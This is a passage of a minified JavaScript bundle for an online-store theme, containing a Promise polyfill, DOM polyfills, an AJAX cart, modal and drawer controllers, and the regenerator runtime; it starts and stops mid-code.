e2=="function")){var n2=e2.then;if(e2 instanceof c)return t3._state=3,t3._value=e2,void f(t3);if(typeof n2=="function")return void p((r2=n2,o2=e2,function(){r2.apply(o2,arguments)}),t3)}t3._state=1,t3._value=e2,f(t3)}catch(e3){d(t3,e3)}var r2,o2}function d(t3,e2){t3._state=2,t3._value=e2,f(t3)}function f(t3){t3._state===2&&t3._deferreds.length===0&&c._immediateFn(function(){t3._handled||c._unhandledRejectionFn(t3._value)});for(var e2=0,n2=t3._deferreds.length;e2<n2;e2++)l(t3,t3._deferreds[e2]);t3._deferreds=null}function h(t3,e2,n2){this.onFulfilled=typeof t3=="function"?t3:null,this.onRejected=typeof e2=="function"?e2:null,this.promise=n2}function p(t3,e2){var n2=!1;try{t3(function(t4){n2||(n2=!0,u(e2,t4))},function(t4){n2||(n2=!0,d(e2,t4))})}catch(t4){if(n2)return;n2=!0,d(e2,t4)}}c.prototype.catch=function(t3){return this.then(null,t3)},c.prototype.then=function(t3,e2){var n2=new this.constructor(s);return l(this,new h(t3,e2,n2)),n2},c.prototype.finally=r.a,c.all=function(t3){return new c(function(e2,n2){if(!a(t3))return n2(new TypeError("Promise.all accepts an array"));var r2=Array.prototype.slice.call(t3);if(r2.length===0)return e2([]);var o2=r2.length;function i2(t4,a2){try{if(a2&&(typeof a2=="object"||typeof a2=="function")){var s3=a2.then;if(typeof s3=="function")return void s3.call(a2,function(e3){i2(t4,e3)},n2)}r2[t4]=a2,--o2==0&&e2(r2)}catch(t5){n2(t5)}}for(var s2=0;s2<r2.length;s2++)i2(s2,r2[s2])})},c.allSettled=o.a,c.resolve=function(t3){return t3&&typeof t3=="object"&&t3.constructor===c?t3:new c(function(e2){e2(t3)})},c.reject=function(t3){return new c(function(e2,n2){n2(t3)})},c.race=function(t3){return new c(function(e2,n2){if(!a(t3))return n2(new TypeError("Promise.race accepts an array"));for(var r2=0,o2=t3.length;r2<o2;r2++)c.resolve(t3[r2]).then(e2,n2)})},c._immediateFn=typeof t2=="function"&&function(e2){t2(e2)}||function(t3){i(t3,0)},c._unhandledRejectionFn=function(t3){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",t3)},e.a=c}).call(this,n(34).setImmediate)},116:function(t,e,n){n(647),t.exports=n(127)},117:function(t,e,n){"use strict";(function(t2){var e2=n(110),r=n(86),o=n(87),i=function(){if(typeof self!="undefined")return self;if(typeof window!="undefined")return window;if(t2!==void 0)return t2;throw new Error("unable to locate global object")}();typeof i.Promise!="function"?i.Promise=e2.a:i.Promise.prototype.finally?i.Promise.allSettled||(i.Promise.allSettled=o.a):i.Promise.prototype.finally=r.a}).call(this,n(16))},118:function(t,e){window.Element&&!Element.prototype.toggleAttribute&&(Element.prototype.toggleAttribute=function(t2,e2){var n=!!e2,r=arguments.length===2&&!e2;return this.getAttribute(t2)!==null?!!n||(this.removeAttribute(t2),!1):!r&&(this.setAttribute(t2,""),!0)})},119:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(t2){var e2=this;do{if(e2.matches(t2))return e2;e2=e2.parentElement||e2.parentNode}while(e2!==null&&e2.nodeType===1);return null})},12:function(t,e,n){"use strict";function r(t2,e2){for(;!t2.hasAttribute(e2);)if((t2=t2.parentElement)==document.body)return!1;return t2}function o(t2,e2){for(;!t2.classList.contains(e2);)if((t2=t2.parentElement)==document.body)return!1;return t2}n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o})},120:function(t,e){typeof Object.entries!="function"&&(Object.entries=function(t2){for(var e2=Object.keys(t2),n=e2.length,r=new Array(n);n--;)r[n]=[e2[n],t2[e2[n]]];return r})},121:function(t,e){(function(){function t2(t3,e2){e2=e2||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t3,e2.bubbles,e2.cancelable,e2.detail),n}typeof window.CustomEvent!="function"&&(t2.prototype=window.Event.prototype,window.CustomEvent=t2)})()},122:function(t,e,n){},123:function(t,e,n){},124:function(t,e,n){},125:function(t){t.exports=JSON.parse("{}")},126:function(t,e,n){},127:function(t,e,n){},13:function(t,e,n){"use strict";n.r(e),n.d(e,"SLAjaxCart",function(){return S});var r=n(10),o=n(8),i=n(19),a=n(9),s=n(5),c=n(28);n(41);function l(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return u(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return u(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var d="#CartDisplay",f="#CartProgressMessage",h="[data-message]",p="[data-progress]",m="DrawerCart",y="data-cart-count",v="[data-cart-total]",g="[data-remove]",b="[data-quantity]",w="is-updating",E="li";window.SLCART=window.SLCART||{};var S={container:function(){return document.querySelector(d)},drawer:function(){return document.querySelector("#".concat(m))},init:function(t2){t2=t2||t2,this.getCart()},getCart:function(){r.c().then(function(t2){window.SLCART.state=t2}).then(this.render.bind(this)).then(this.checkProgress.bind(this))},render:function(){var t2,e2,n2=this;return(t2={url:"/cart",sectionId:"cart-ajax",replaceSelectors:[d],cache:!1},e2={url:t2.url||null,sectionId:t2.sectionId||null,preInsert:t2.preInsert||null,replaceSelectors:t2.replaceSelectors||!1,replaceId:t2.replaceId||t2.sectionId,cache:t2.cache!==!1},new Promise(function(t3,n3){var r2={url:Object(s.b)(e2.url,"section_id",e2.sectionId),targetSelector:'[data-section-id="'.concat(e2.sectionId,'"]'),cache:e2.cache,callback:function(n4){var r3;typeof e2.preInsert=="function"&&(n4=e2.preInsert(n4)),e2.replaceSelectors?e2.replaceSelectors.forEach(function(t4){r3=n4.target.querySelector(t4),document.querySelector(t4).replaceWith(r3)}):(r3=n4.target,document.querySelector('[data-section-id="'.concat(e2.replaceId,'"]')).replaceWith(r3)),t3(n4)}};new a.a(r2).get()})).then(function(){n2.updateCartDisplays(),n2.addListeners(),c.a.init(),n2.container().dispatchEvent(new CustomEvent("oncartchange",{detail:{cart:window.SLCART.state},bubbles:!0})),n2.thaw(),n2.action=="open"&&i.a.openDrawerById(m),n2.action=null})},checkProgress:function(){if(window.theme.settings.cart_progress_message_enable){if(this.cartProgressElm=this.drawer().querySelector(f),!this.cartProgressElm)return;this.cartProgressMessage=new a.a({url:"/cart?section_id=cart-progress-message",targetSelector:'[data-section-type="cart-progress-message"]',cache:!1}),this.cartProgressMessage.get({callback:this.getProgressMsgCallback.bind(this)})}},getProgressMsgCallback:function(t2){S.cartProgressElm.childNodes.length==0&&S.cartProgressElm.appendChild(t2.target),function(t3){var e2=S.cartProgressElm.querySelector(h),n2=S.cartProgressElm.querySelector(p);S.cartProgressElm.setAttribute("data-progress",t3.percentage),e2&&(e2.innerHTML=t3.message),n2&&(n2.style.width="".concat(t3.percentage,"%"))}(JSON.parse(t2.doc.querySelector("#cart-progress-message-json").innerHTML))},add:function(t2,e2,n2){t2.preventDefault();var o2={qty:e2.quantity(),props:e2.properties(),id:e2.product.variants[0].id};e2.product.variants.length>1&&(o2.id=e2.variant().id);var i2={quantity:o2.qty};if(o2.props){for(var a2={},s2=0,c2=Object.entries(o2.props);s2<c2.length;s2++){var u2=l(c2[s2],2),d2=u2[0],f2=u2[1];f2!=""&&(a2[d2]=f2)}i2.properties=a2}return r.a(o2.id,i2).then(function(t3){var r2=e2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(t3){console.log(t3),e2.element.querySelector('button[type="submit"]').addError()}),!1},addByVariantId:function(t2,e2){var n2={quantity:e2};r.a(t2,n2).then(function(t3){S.action="open",S.getCart()},function(t3){console.log(t3)})},remove:function(t2,e2){t2&&t2.preventDefault(),e2=e2&&e2.hasAttribute("data-key")?e2:t2.target.hasAttribute("data-key")?t2.target:t2.target.closest("[data-key]"),S.freeze();var n2=e2.getAttribute("data-key"),o2=S.container().querySelector("".concat(E,'[data-item-key="').concat(n2,'"]'));o2.style.height=o2.scrollHeight+"px",o2.classList.add("shrinkFade"),r.d(n2).then(function(t3){o2.parentElement.removeChild(o2),S.getCart()})},updateCartDisplays:function(){var t2=document.querySelectorAll("[".concat(y,"]")),e2=document.querySelectorAll(v);t2.forEach(function(t3){t3.setAttribute(y,window.SLCART.state.item_count),t3.innerText=window.SLCART.state.item_count}),e2.forEach(function(t3){t3.hasAttribute("data-total-attr")?t3.setAttribute("data-cart-total",Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")):t3.innerHTML=Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")})},addListeners:function(){var t2=this;this.container().querySelectorAll(g).forEach(function(e2){e2.addEventListener("click",t2.remove.bind(t2))}),this.container().querySelectorAll(b).forEach(function(e2){e2.addEventListener("change",t2.updateQty.bind(t2))})},updateQty:function(t2){var e2=t2.target;this.freeze();var n2={quantity:parseInt(e2.value)},o2=e2.dataset.key;n2.quantity>0?r.e(o2,n2).then(function(t3){S.getCart()}):S.remove(null,e2)},freeze:function(){this.container().classList.add(w)},thaw:function(){this.container().classList.remove(w)}};window.SLAddToCart=S.add},15:function(t,e,n){"use strict";function r(t2){return'\n  <span class="icon">\n    <span class="visually-hidden">'.concat(t2.replace("-",""),'</span>\n    <svg class="icon-').concat(t2,'">\n        <use xlink:href="#icon-').concat(t2,'"></use>\n    </svg>\n  </span>')}n.d(e,"a",function(){return r})},16:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t2){typeof window=="object"&&(n=window)}t.exports=n},17:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r,o=(r=document.createElement("div"),function(t2){return t2&&typeof t2=="string"&&(t2=(t2=t2.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),r.innerHTML=t2,t2=r.textContent,r.textContent=""),t2})},18:function(t,e,n){"use strict";n.d(e,"a",function(){return h});var r=n(2),o=n(17),i=n(1),a=n(5);(function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach})();var s="[data-modal-trigger]",c="[data-modal],[data-sl-modal]",l="overlay",u="[data-close]",d="[data-modal-container]",f='[data-section-type="modals"]',h={overlay:document.querySelector(d),init:function(t2){h.section=t2;var e2=t2;e2.modals=t2.container.querySelectorAll(c);var n2=document.querySelectorAll(s),o2=t2.container.querySelector("."+l);e2.closeModal=function(t3){h.close()},e2.triggerModal=function(t3){r.a.mediaQuery.is("small"),t3.preventDefault();var e3=t3.target.getAttribute("data-modal-trigger");e3||(e3=t3.target.parentElement.getAttribute("data-modal-trigger")),h.launch(e3)},e2.triggerModal=e2.triggerModal.bind(t2),e2.closeModal=e2.closeModal.bind(t2),n2.forEach(function(t3){t3.addEventListener("click",e2.triggerModal)}),e2.modals.forEach(function(t3){var n3=t3.querySelectorAll(u);n3.length&&n3.forEach(function(t4,n4){t4.addEventListener("click",e2.closeModal)})}),o2.addEventListener("click",h.overlayCloseModal)},overlayCloseModal:function(t2){t2.target.classList.contains(l)&&h.close()},buildModal:function(t2,e2){var n2=document.createElement("div"),r2=document.createElement("div");r2.appendChild(e2),n2.classList.add("content"),n2.setAttribute("data-modal",t2);var i2='<div class="wrap">'.concat(r2.innerHTML,'</div><button data-close class="svg-btn">').concat(Object(o.a)(window.theme.icons.close),"</button>");n2.innerHTML=i2,this.addModal(n2)},addModal:function(t2){document.querySelector(d).appendChild(t2),Object(i.f)("modals")},close:function(){var t2=document.querySelector("[data-modal-active]");t2.closest(f).style.display="none";var e2=t2.querySelector("iframe");if(e2&&(e2.src.indexOf("vimeo")>-1||e2.src.indexOf("youtube")>-1)){var n2=e2.src;e2.src=Object(a.b)(n2,"autoplay","0")}t2.removeAttribute("data-modal-active"),t2.style.display="none",window.removeEventListener("keydown",h.keyIsPressed),t2.dispatchEvent(new CustomEvent("modalclose"))},launch:function(t2){h.overlay.querySelector("[data-modal-active]")&&h.close();var e2=document.querySelector('[data-modal="'+t2+'"]');e2||(e2=document.querySelector("#".concat(t2))),e2&&(e2.style.display="block",e2.setAttribute("data-modal-active",""),e2.closest(f).style.display="block",window.addEventListener("keydown",h.keyIsPressed),e2.dispatchEvent(new CustomEvent("modalopen")))},keyIsPressed:function(t2){("key"in t2?t2.key==="Escape"||t2.key==="Esc":t2.keyCode===27)&&h.close()}}},19:function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(2),o=n(11),i=(n(40),{openDrawerButton:"[data-drawer-button]",close:".drawer [data-close]",openDrawer:'.drawer[aria-expanded="true"]',expanded:"aria-expanded",dataOpen:"data-open",drawers:".drawer",header:'[data-section-type="header"]',isOpen:function(t2){return!!t2&&(t2.getAttribute(i.expanded)==1||t2.getAttribute(i.expanded)=="true")}}),a={init:function(){this.drawerOverlay=document.createElement("div"),this.drawerOverlay.id="DrawerOverlay",this.header=document.querySelector(i.header),this.escapeClose=this.escapeClosesDrawer.bind(this),document.body.prepend(this.drawerOverlay),this.refreshListeners()},refreshListeners:function(){var t2=this,e2=document.querySelectorAll(i.openDrawerButton);document.querySelectorAll(i.drawers).forEach(function(e3){e3.listenersAdded||(e3.listenersAdded=!0,e3.classList.contains("right")&&e3.addEventListener("swiperight",t2.closeDrawer),e3.classList.contains("left")&&e3.addEventListener("swipeleft",t2.closeDrawer),e3.hasAttribute("data-no-self-focus")||(e3.addEventListener("transitionend",e3.handleTransitionEnd),e3.handleTransitionEnd=t2.transitionEnd.bind(e3)),e3.setOpenState=function(t3){e3.setAttribute(i.expanded,t3),t3?e3.setAttribute(i.dataOpen,""):e3.removeAttribute(i.dataOpen)})}),e2.forEach(function(e3){if(!e3.listenerAdded){e3.listenerAdded=!0;var n2=e3.getAttribute("aria-controls");document.getElementById(n2),e3.addEventListener("click",t2.toggleDrawer),t2.setAria(e3)}}),document.querySelectorAll(i.close).forEach(function(e3){e3.listenerAdded||(e3.listenerAdded=!0,e3.addEventListener("click",t2.closeDrawer.bind(t2)))})},transitionEnd:function(t2){var e2=this;if(!e2.hasAttribute("data-no-self-focus")){var n2=Object(o.c)(e2),r2=n2.filter(function(t3){return t3.tagName=="INPUT"});r2.length>0&&(n2=r2),i.isOpen(e2)&&function(){if(e2.hasAttribute("data-no-autofocus")||r2.length==0)return void Object(o.f)(e2);Object(o.f)(e2,{elementToFocus:n2[0]})}()}},openDrawerById:function(t2){this.closeDrawer(),this.addEscapeListener();var e2=document.getElementById(t2),n2=document.getElementById("DrawerOverlay");if(this.header||(this.header=document.querySelector(i.header)),!i.isOpen(e2)){if(this.detectClickOutsideDrawer(),e2.setOpenState(!0),r.a.mediaQuery.current=="small"){window.theme.scrollPos=window.pageYOffset;var o2=0;!this.header.classList.contains("stuck-top")||this.header.classList.contains("abs-sticky")||document.body.classList.contains("announcement-bar-closed")||(o2=this.header.scrollHeight),document.body.style.marginTop="-".concat(window.theme.scrollPos-o2,"px"),this.header.classList.contains("stuck-top")&&this.header.classList.add("fix")}document.body.classList.add("freeze--small"),n2.classList.add("active"),n2.style.height=document.documentElement.scrollHeight+"px",e2.dispatchEvent(new CustomEvent("draweropen"))}},toggleDrawer:function(t2){t2&&t2.preventDefault();var e2=t2.target.getAttribute("aria-controls"),n2=document.getElementById(e2);n2&&i.isOpen(n2)?a.closeDrawer():a.openDrawerById(e2)},closeDrawer:function(){var t2=document.getElementById("DrawerOverlay"),e2=document.querySelector(i.header),n2=document.querySelectorAll("".concat(i.openDrawer));a.removeEscapeListener(),n2.forEach(function(t3){t3.setOpenState(!1),Object(o.e)(),t3.dispatchEvent(new CustomEvent("drawerclose"))}),document.removeEventListener("click",a.possiblyCloseDrawer),document.body.classList.remove("freeze--small"),r.a.mediaQuery.current=="small"&&(document.body.style.marginTop=null,e2.classList.remove("fix"),window.theme.scrollPos&&(window.scrollTo(0,window.theme.scrollPos),window.theme.scrollPos=void 0)),t2.classList.remove("active"),t2.style.height=null},detectClickOutsideDrawer:function(){document.addEventListener("click",a.possiblyCloseDrawer)},possiblyCloseDrawer:function(t2){var e2=document.querySelector("".concat(i.openDrawer)),n2=t2.target,r2=document.getElementById(n2.getAttribute("aria-controls"));if(e2==r2)return!1;(function(){do{if(n2==e2||n2.nodeType===1&&n2.hasAttribute("data-modal-container")||n2.nodeType===1&&n2.getAttribute("id")=="AnnouncementBar")return!0;n2=n2.parentNode}while(n2);return!1})()||a.closeDrawer()},escapeClosesDrawer:function(t2){(t2.key=="Escape"||t2.keyCode==27)&&this.closeDrawer()},addEscapeListener:function(){document.addEventListener("keydown",this.escapeClose)},removeEscapeListener:function(){document.removeEventListener("keydown",this.escapeClose)},setAria:function(t2){var e2=document.getElementById(t2.getAttribute("aria-controls"));e2&&(e2.setOpenState(!1),e2.setAttribute("role","dialog"),e2.querySelector("[data-close]")&&e2.setAttribute("aria-modal",!0),t2.setAttribute("aria-haspopup",!0))}}},2:function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(4),o=n.n(r),i=n(1);window.AB={plugins:{mediaQuery:function(t2){window.AB.mediaQuery=function(){var e2=t2||{bp:{}};function n2(){var t3=[];for(var n3 in e2.bp)e2.bp.hasOwnProperty(n3)&&window.matchMedia(e2.bp[n3]).matches&&t3.push(n3);return t3}var r2=n2();return i.b.add({parent:window,type:"resize",callback:function(){var t3=n2();t3.join("|")!==r2.join("|")&&(r2=t3,window.dispatchEvent(new CustomEvent("changed.ab-mediaquery")))}}),{get current(){return r2},is:function(t3){return!!e2.bp[t3]&&window.matchMedia(e2.bp[t3]).matches}}}()}}};var a=AB;a.plugins.mediaQuery({bp:{small:"screen and (max-width: ".concat(o.a.sm,")"),medium:"screen and (min-width: ".concat(parseInt(o.a.sm.replace("px",""))+1,"px)"),large:"screen and (min-width: ".concat(parseInt(o.a.md.replace("px",""))+1,"px)")}})},20:function(t,e,n){"use strict";function r(t2){return t2 instanceof Element||t2 instanceof HTMLDocument}n.d(e,"a",function(){return o});var o={open:function(){var t2,e2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},i=(t2=r(o2.target)?o2.target:document.querySelector(o2.target)).style.transition;t2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),o2.animate=="height"&&(e2=t2.scrollHeight),o2.animate=="width"&&(e2=t2.scrollWidth),o2.openSize&&(e2=o2.openSize),requestAnimationFrame(function(){t2.setAttribute("aria-hidden",!1),t2.style[o2.animate]="".concat(e2,"px"),o2.transitionClass&&t2.classList.add(o2.transitionClass),setTimeout(function(){o2.removeSize&&(t2.style[o2.animate]=null),t2.style.transition=i,o2.toggleClass&&t2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&t2.toggleAttribute(o2.toggleAttribute),o2.removeSize&&(t2.style[o2.animate]=null),t2.classList.remove(o2.transitionClass),o2.callback()},o2.speed)})},close:function(){var t2,e2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};t2=r(o2.target)?o2.target:document.querySelector(o2.target),o2.animate=="height"&&(e2=t2.scrollHeight),o2.animate=="width"&&(e2=t2.scrollWidth);var i=t2.style.transition;t2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),requestAnimationFrame(function(){t2.style[o2.animate]=e2+"px",o2.transitionClass&&t2.classList.add(o2.transitionClass),requestAnimationFrame(function(){t2.style[o2.animate]=o2.closeSize+"px",setTimeout(function(){t2.style.transition=i,o2.toggleClass&&t2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&t2.toggleAttribute(o2.toggleAttribute),t2.classList.remove(o2.transitionClass),t2.setAttribute("aria-hidden",!0),o2.callback()},o2.speed)})})}}},21:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(0);function o(t2){Object(r.e)(t2,{onLoad:function(){var e2=this;n(59)("./".concat(t2)).then(function(t3){var n2=t3.section;for(var r2 in n2)Object.hasOwnProperty.call(n2,r2)&&(e2[r2]=n2[r2]);e2.onLoad()})}}),Object(r.d)(t2)}},22:function(t,e,n){var r=function(t2){"use strict";var e2=Object.prototype,n2=e2.hasOwnProperty,r2=typeof Symbol=="function"?Symbol:{},o=r2.iterator||"@@iterator",i=r2.asyncIterator||"@@asyncIterator",a=r2.toStringTag||"@@toStringTag";function s(t3,e3,n3){return Object.defineProperty(t3,e3,{value:n3,enumerable:!0,configurable:!0,writable:!0}),t3[e3]}try{s({},"")}catch(t3){s=function(t4,e3,n3){return t4[e3]=n3}}function c(t3,e3,n3,r3){var o2=e3&&e3.prototype instanceof d?e3:d,i2=Object.create(o2.prototype),a2=new A(r3||[]);return i2._invoke=function(t4,e4,n4){var r4="suspendedStart";return function(o3,i3){if(r4==="executing")throw new Error("Generator is already running");if(r4==="completed"){if(o3==="throw")throw i3;return x()}for(n4.method=o3,n4.arg=i3;;){var a3=n4.delegate;if(a3){var s2=w(a3,n4);if(s2){if(s2===u)continue;return s2}}if(n4.method==="next")n4.sent=n4._sent=n4.arg;else if(n4.method==="throw"){if(r4==="suspendedStart")throw r4="completed",n4.arg;n4.dispatchException(n4.arg)}else n4.method==="return"&&n4.abrupt("return",n4.arg);r4="executing";var c2=l(t4,e4,n4);if(c2.type==="normal"){if(r4=n4.done?"completed":"suspendedYield",c2.arg===u)continue;return{value:c2.arg,done:n4.done}}c2.type==="throw"&&(r4="completed",n4.method="throw",n4.arg=c2.arg)}}}(t3,n3,a2),i2}function l(t3,e3,n3){try{return{type:"normal",arg:t3.call(e3,n3)}}catch(t4){return{type:"throw",arg:t4}}}t2.wrap=c;var u={};function d(){}function f(){}function h(){}var p={};s(p,o,function(){return this});var m=Object.getPrototypeOf,y=m&&m(m(L([])));y&&y!==e2&&n2.call(y,o)&&(p=y);var v=h.prototype=d.prototype=Object.create(p);function g(t3){["next","throw","return"].forEach(function(e3){s(t3,e3,function(t4){return this._invoke(e3,t4)})})}function b(t3,e3){var r3;this._invoke=function(o2,i2){function a2(){return new e3(function(r4,a3){(function r5(o3,i3,a4,s2){var c2=l(t3[o3],t3,i3);if(c2.type!=="throw"){var u2=c2.arg,d2=u2.value;return d2&&typeof d2=="object"&&n2.call(d2,"__await")?e3.resolve(d2.__await).then(function(t4){r5("next",t4,a4,s2)},function(t4){r5("throw",t4,a4,s2)}):e3.resolve(d2).then(function(t4){u2.value=t4,a4(u2)},function(t4){return r5("throw",t4,a4,s2)})}s2(c2.arg)})(o2,i2,r4,a3)})}return r3=r3?r3.then(a2,a2):a2()}}function w(t3,e3){var n3=t3.iterator[e3.method];if(n3===void 0){if(e3.delegate=null,e3.method==="throw"){if(t3.iterator.return&&(e3.method="return",e3.arg=void 0,w(t3,e3),e3.method==="throw"))return u;e3.method="throw",e3.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r3=l(n3,t3.iterator,e3.arg);if(r3.type==="throw")return e3.method="throw",e3.arg=r3.arg,e3.delegate=null,u;var o2=r3.arg;return o2?o2.done?(e3[t3.resultName]=o2.value,e3.next=t3.nextLoc,e3.method!=="return"&&(e3.method="next",e3.arg=void 0),e3.delegate=null,u):o2:(e3.method="throw",e3.arg=new TypeError("iterator result is not an object"),e3.delegate=null,u)}function E(t3){var e3={tryLoc:t3[0]};1 in t3&&(e3.catchLoc=t3[1]),2 in t3&&(e3.finallyLoc=t3[2],e3.afterLoc=t3[3]),this.tryEntries.push(e3)}function S(t3){var e3=t3.completion||{};e3.type="normal",delete e3.arg,t3.completion=e3}function A(t3){this.tryEntries=[{tryLoc:"root"}],t3.forEach(E,this),this.reset(!0)}function L(t3){if(t3){var e3=t3[o];if(e3)return e3.call(t3);if(typeof t3.next=="function")return t3;if(!isNaN(t3.length)){var r3=-1,i2=function e4(){for(;++r3<t3.length;)if(n2.call(t3,r3))return e4.value=t3[r3],e4.done=!1,e4;return e4.value=void 0,e4.done=!0,e4};return i2.next=i2}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=h,s(v,"constructor",h),s(h,"constructor",f),f.displayName=s(h,a,"GeneratorFunction"),t2.isGeneratorFunction=function(t3){var e3=typeof t3=="function"&&t3.constructor;return!!e3&&(e3===f||(e3.displayName||e3.name)==="GeneratorFunction")},t2.mark=function(t3){return Object.setPrototypeOf?Object.setPrototypeOf(t3,h):(t3.__proto__=h,s(t3,a,"GeneratorFunction")),t3.prototype=Object.create(v),t3},t2.awrap=function(t3){return{__await:t3}},g(b.prototype),s(b.prototype,i,function(){return this}),t2.AsyncIterator=b,t2.async=function(e3,n3,r3,o2,i2){i2===void 0&&(i2=Promise);var a2=new b(c(e3,n3,r3,o2),i2);return t2.isGeneratorFunction(n3)?a2:a2.next().then(function(t3){return t3.done?t3.value:a2.next()})},g(v),s(v,a,"Generator"),s(v,o,function(){return this}),s(v,"toString",function(){return"[object Generator]"}),t2.keys=function(t3){var e3=[];for(var n3 in t3)e3.push(n3);return e3.reverse(),function n4(){for(;e3.length;){var r3=e3.pop();if(r3 in t3)return n4.value=r3,n4.done=!1,n4}return n4.done=!0,n4}},t2.values=L,A.prototype={constructor:A,reset:function(t3){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t3)for(var e3 in this)e3.charAt(0)==="t"&&n2.call(this,e3)&&!isNaN(+e3.slice(1))&&(this[e3]=void 0)},stop:function(){this.done=!0;var t3=this.tryEntries[0].completion;if(t3.type==="throw")throw t3.arg;return this.rval},dispatchException:function(t3){if(this.done)throw t3;var e3=this;function r3(n3,r4){return a2.type="throw",a2.arg=t3,e3.next=n3,r4&&(e3.method="next",e3.arg=void 0),!!r4}for(var o2=this.tryEntries.length-1;o2>=0;--o2){var i2=this.tryEntries[o2],a2=i2.completion;if(i2.tryLoc==="root")return r3("end");if(i2.tryLoc<=this.prev){var s2=n2.call(i2,"catchLoc"),c2=n2.call(i2,"finallyLoc");if(s2&&c2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0);if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}else if(s2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0)}else{if(!c2)throw new Error("try statement without catch or finally");if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}}}},abrupt:function(t3,e3){for(var r3=this.tryEntries.length-1;r3>=0;--r3){var o2=this.tryEntries[r3];if(o2.tryLoc<=this.prev&&n2.call(o2,"finallyLoc")&&this.prev<o2.finallyLoc){var i2=o2;break}}i2&&(t3==="break"||t3==="continue")&&i2.tryLoc<=e3&&e3<=i2.finallyLoc&&(i2=null);var a2=i2?i2.completion:{};return a2.type=t3,a2.arg=e3,i2?(this.method="next",this.next=i2.finallyLoc,u):this.complete(a2)},complete:function(t3,e3){if(t3.type==="throw")throw t3.arg;return t3.type==="break"||t3.type==="continue"?this.next=t3.arg:t3.type==="return"?(this.rval=this.arg=t3.arg,this.method="return",this.next="end"):t3.type==="normal"&&e3&&(this.next=e3),u},finish:function(t3){for(var e3=this.tryEntries.length-1;e3>=0;--e3){var n3=this.tryEntries[e3];if(n3.finallyLoc===t3)return this.complete(n3.completion,n3.afterLoc),S(n3),u}},catch:function(t3){for(var e3=this.tryEntries.length-1;e3>=0;--e3){var n3=this.tryEntries[e3];if(n3.tryLoc===t3){var r3=n3.completion;if(r3.type==="throw"){var o2=r3.arg;S(n3)}return o2}}throw new Error("illegal catch attempt")},delegateYield:function(t3,e3,n3){return this.delegate={iterator:L(t3),resultName:e3,nextLoc:n3},this.method==="next"&&(this.arg=void 0),u}},t2}(t.exports);try{regeneratorRuntime=r}catch(t2){typeof globalThis=="object"?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},23:function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(7),o=n(12),i={init:function(t2){var e2=this;if(document.body.imageMutationAdded||(document.body.imageMutationAdded=!0,new MutationObserver(function(t3){t3.forEach(function(t4){t4.addedNodes.length>0&&t4.addedNodes.forEach(function(t5){t5.children&&t5.querySelectorAll('img[loading="lazy"]').length&&i.init(t5)})})}).observe(document.body,{childList:!0,subtree:!0})),t2=t2||document,"loading"in HTMLImageElement.prototype){var n2=this,a=new 